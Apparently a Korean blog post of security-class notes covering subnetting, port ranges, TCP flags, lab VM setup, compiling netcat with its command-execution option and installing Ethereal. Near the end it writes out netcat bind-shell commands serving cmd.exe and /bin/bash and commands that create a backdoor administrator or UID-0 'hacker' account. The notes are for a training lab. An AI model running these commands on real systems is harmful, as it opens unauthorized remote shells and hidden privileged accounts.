subnetting 을 쓰는 이유
1. ip가 부족해서 ==> 효율적으로 이용하기 위해서
private ip 등장으로인하여 ip부족 해소
2. pc성능 향상
3. Net Bandwidth 상승
4. security
0 ~ 1023 Well known port
( root/administrator )
1024 ~ 49151 registered port
49152 ~ 65536 private port
SIN : 통신을 시작합시다.
ack : 응답
psh : 송신
fin : 연결을 종료(양방향이 같이해야 끈긴다.)
rst : 연결을 종료
# OP Code
우 아 프 로 스 펙
URG ACK PSH RST SYN FIN
============================================================
c:\vm-images/attacker <== 102.10
victim <== 102.20
각 머신에
www.packetstormsecurity.nl
search -> netcat
nc110.tgz 다운받아 복사
xshell 3.0 다운
아무정보나 입력후 다운받으면됨
===============================================================
xshell 에다가 아이피 등록후 로그인한다음에 attacker와 victim 에
똑같은 작업을 한다.
# wget http://packetstormsecurity.org/UNIX/utilities/nc110.tgz
# mkdir nc
# mv nc110.tgz nc
# cd nc
# tar xvfz nc110.tgz
# vi netcat.c
1319 라인에 // 로 한줄 주석 처리 후 :wq! 로 저장
# gcc -o nc neetcat.c -DGAPING_SECURITY_HOLE
# ln nc /bin/nc
===============================================================
tip)
vm tools 설치 후 해상도 조정이 안될시에는
#vi /etc/X11/XF86Config
Modes "800x600" "640x480" 부분으로 모든 depth 라인 수정 한 뒤에
ctrl + alt + backspace 키를 누르면 x windows 재시작 되면서
해상도 조정됨.
===============================================================
http://www.ethereal.com/ 사이트 다운로드에가서
ethereal 설치 패키지
ethereal-base-no-snmp-0.10.0a-1.RH9.i386.rpm
==> http://ethereal.secuwiz.com/distribution/rpms/all-versions/ethereal-base-no-snmp-0.10.0a-1.RH9.i386.rpm
ethereal-gnome-0.10.0a-1.RH9.i386.rpm
==> http://ethereal.secuwiz.com/distribution/rpms/all-versions/ethereal-gnome-0.10.0a-1.RH9.i386.rpm
ethereal-gtk+-no-snmp-0.10.0a-1.RH9.i386.rpm
==> http://ethereal.secuwiz.com/distribution/rpms/all-versions/ethereal-gtk+-no-snmp-0.10.0a-1.RH9.i386.rpm
ethereal-usermode-0.10.0a-1.RH9.i386.rpm
==> bhttp://ethereal.secuwiz.com/distribution/rpms/all-versions/ethereal-usermode-0.10.0a-1.RH9.i386.rpm
libpcap-0.7.2-1.i386.rpm
==> ftp://fr.rpmfind.net/linux/redhat/9/en/os/i386/RedHat/RPMS/libpcap-0.7.2-1.i386.rpm
=================================================
# rpm -Uvh ethereal-base-no-snmp-0.10.0a-1.RH9.i386.rpm --nodeps
준비 중... ########################################### [100%]
1:ethereal-base-no-snmp ########################################### [100%]
# rpm -Uvh ethereal-gnome-0.10.0a-1.RH9.i386.rpm --nodeps
준비 중... ########################################### [100%]
1:ethereal-gnome ########################################### [100%]
# rpm -Uvh ethereal-gtk+-no-snmp-0.10.0a-1.RH9.i386.rpm --nodeps
준비 중... ########################################### [100%]
1:ethereal-gtk+-no-snmp ########################################### [100%]
# rpm -Uvh ethereal-usermode-0.10.0a-1.RH9.i386.rpm --nodeps
준비 중... ########################################### [100%]
1:ethereal-usermode ########################################### [100%]
# rpm -Uvh libpcap-0.7.2-1.i386.rpm --nodeps
경고: libpcap-0.7.2-1.i386.rpm: V3 DSA signature: NOKEY, key ID db42a60e
준비 중... ########################################### [100%]
1:libpcap ########################################### [100%]
# ln /lib/libcrypto.so.0.9.6b /lib/libcrypto.so.4
# ethernet (xshell 에서 하는게 아니라 가상머신안의 os안에서 해야됨)
=======================================================================
-l : listen -p 숫자 : 포트번호
=======================================================================
윈도우 nc 서버
nc -l -p 3000(포트번호) -e cmd.exe
리눅스 nc 클라이언트
nc x.x.x.x 3000
net user hacker(id) hacker(pwd) /add
net localgroup administrators hacker /add
=======================================================================
리눅스 nc 서버
nc -l -p 3000 -e /bin/bash
윈도우 nc 클라이언트
nc x.x.x.x 3000
useradd -o -u 0 hacker ( -o : overwrite -u 0 : uid=0 )
passwd hacker
=======================================================================
execise)
client server
hello --->
<---hello
Hm --->
<--- HHHHH...
bye --->
<--- byebye



'Solaris' 카테고리의 다른 글
| 9월 18일 (0) | 2009.09.23 |
|---|---|
| 9월 17일 (0) | 2009.09.17 |
| 9월15일 (0) | 2009.09.15 |
| Package Administration [17, Aug, 09] (0) | 2009.08.17 |
| 17, aug ,09 (0) | 2009.08.17 |
